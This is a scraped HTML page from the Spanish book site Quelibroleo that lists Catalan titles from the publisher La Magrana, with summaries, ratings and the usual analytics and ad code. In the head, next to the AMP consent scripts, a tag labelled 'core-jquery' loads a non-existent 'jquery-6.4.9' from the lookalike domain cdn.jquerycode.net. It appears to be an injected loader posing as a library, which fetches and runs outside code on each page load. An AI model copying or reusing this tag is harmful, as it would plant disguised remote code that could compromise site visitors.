

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/editoriales/la-magrana
body_size: 10948
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="hUlVCsnKPDI7PqqAjmWMe9eNVcl4Qpaf6yhIu6yd">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/editoriales/la-magrana">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/editoriales/la-magrana" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "hUlVCsnKPDI7PqqAjmWMe9eNVcl4Qpaf6yhIu6yd";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/editoriales/la-magrana', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="hUlVCsnKPDI7PqqAjmWMe9eNVcl4Qpaf6yhIu6yd">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                             class="active" >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="hUlVCsnKPDI7PqqAjmWMe9eNVcl4Qpaf6yhIu6yd">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/la-magrana?sort=titulo&page=1">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/la-magrana?sort=puntuacion&page=1">Nota media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/la-magrana?sort=votos&page=1">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/la-magrana?sort=criticas&page=1">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/la-magrana?sort=fecha&page=1">Fecha de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Editoriales
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/primavera-estiu-etcetera" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1324083303.jpg" alt="Portada de PRIMAVERA, ESTIU, ETCÉTERA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/primavera-estiu-etcetera"><span><b>PRIMAVERA, ESTIU, ETCÉTERA</b></span></a>
                <small><a href="https://quelibroleo.com/autores/rojals-marta">ROJALS, MARTA</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen39204"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen39204" role="tabpanel">
								<div class="text">
																		<p>Elia es arquitecta y decide dejar unos días Barcelona para volver a su pueblo natal, recuperar energías con los suyos y reponerse tanto de la ruptura con su pareja como de la difícil situación en su trabajo. Allí volverá a vivir situaciones conocidas y recordadas de su infancia. Recuperará en parte...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/primavera-estiu-etcetera#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8,56
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/primavera-estiu-etcetera">9
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/primavera-estiu-etcetera#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/teaming" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/sin-portada.svg" alt="Portada de TEAMING" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/teaming"><span><b>TEAMING</b></span></a>
                <small><a href="https://quelibroleo.com/autores/van-eyle-jil">VAN EYLE, JIL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen102588"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen102588" role="tabpanel">
								<div class="text">
																		<p>El teaming és un concepte revolucionari que proposa una nova manera de millorar el món i a nosaltres mateixos, un mètode que uneix les persones de qualsevol empresa o grup per treballar en equip per a la felicitat de tothom.
Jill van Eyle és economista i assistent personal de Frank Rijkaard, el qual...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/teaming#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/teaming">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/teaming#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/poetria" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/sin-portada.svg" alt="Portada de POETRIA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/poetria"><span><b>POETRIA</b></span></a>
                <small><a href="https://quelibroleo.com/autores/planelles-albert-y-vernet-francesc">PLANELLES, ALBERT Y VERNET, FRANCESC</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen78331"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen78331" role="tabpanel">
								<div class="text">
																		<p><a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/poetria#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/poetria">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/poetria#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/lisistrata" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/sin-portada.svg" alt="Portada de LISÍSTRATA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/lisistrata"><span><b>LISÍSTRATA</b></span></a>
                <small><a href="https://quelibroleo.com/autores/ns-aristofanes">NS, ARISTOFANES</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen73160"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen73160" role="tabpanel">
								<div class="text">
																		<p><a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/lisistrata#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,53
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/lisistrata">15
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/lisistrata#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard4 -->
						<div id='quelibroleo.com_billboard4'></div>
						<!-- End div for quelibroleo.com_billboard4 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/retorn-a-itaca" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/sin-portada.svg" alt="Portada de RETORN A ÍTACA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/retorn-a-itaca"><span><b>RETORN A ÍTACA</b></span></a>
                <small><a href="https://quelibroleo.com/autores/terrades-tomeu">TERRADES, TOMEU</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen79921"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen79921" role="tabpanel">
								<div class="text">
																		<p><a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/retorn-a-itaca#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/retorn-a-itaca">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/retorn-a-itaca#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/dolor-de-rosa" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/sin-portada.svg" alt="Portada de DOLOR DE ROSA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/dolor-de-rosa"><span><b>DOLOR DE ROSA</b></span></a>
                <small><a href="https://quelibroleo.com/autores/albanell-pep">ALBANELL, PEP</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen60421"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen60421" role="tabpanel">
								<div class="text">
																		<p>Un empleat ens explica els seus dolors de rosa, un mal molt dolç, suau i subtil... En aquest recull de contes, plens de fantasia, Pep Albanell apassiona el lector amb el seu bon humor característic i una prosa deliciosa.

Temes: Vida urbana, sentiments, relacions humanes, veritat i mentida<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/dolor-de-rosa#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/dolor-de-rosa">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/dolor-de-rosa#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/el-divi-juli" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/sin-portada.svg" alt="Portada de EL DIVÍ JULI" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/el-divi-juli"><span><b>EL DIVÍ JULI</b></span></a>
                <small><a href="https://quelibroleo.com/autores/ns-suetoni">NS, SUETONI</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen61851"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen61851" role="tabpanel">
								<div class="text">
																		<p>El diví Juli és el primer llibre de La vida dels dotze Cèsars. en ell, Suetoni narra la vida de Juli Cèsar, tot parant esment en el seu origen i naixament, la seva obra política i militar, les circumstàncies de la seva mort, els seus costums i afeccions,... Un lloc destacat ocupen els aspectes relat...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-divi-juli#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/el-divi-juli">0
																				votos
																			</a></i>
